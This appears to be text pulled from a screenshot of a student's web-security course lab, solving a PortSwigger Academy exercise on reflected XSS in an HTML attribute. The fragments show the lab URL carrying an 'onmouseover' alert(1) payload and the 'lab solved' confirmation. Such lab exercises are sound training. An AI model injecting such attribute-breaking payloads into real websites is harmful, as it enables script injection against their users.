 Course: IE2062 - Web Secu
All labs | Web Security Aca
Lab: Reflected XSS into attr
Reflected XSS into attribute
view-source:https://0a1b00
(229) PortSwigger Labs - R
0a1b005d03b4ce2380ca3f0e00a50090.web-security-academy.net/?search="onmouseover%3D"alert%281%29
Web Security
Academy
Reflected XS
-encoded
Back to lab descrip
LAB Solved
0a1b005d03b4ce2380ca3f0e00a50090.web-security-
academy.net says
1
OK
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"onmouseover="alert(1)'
Search the blog...
Search
< Back to Blog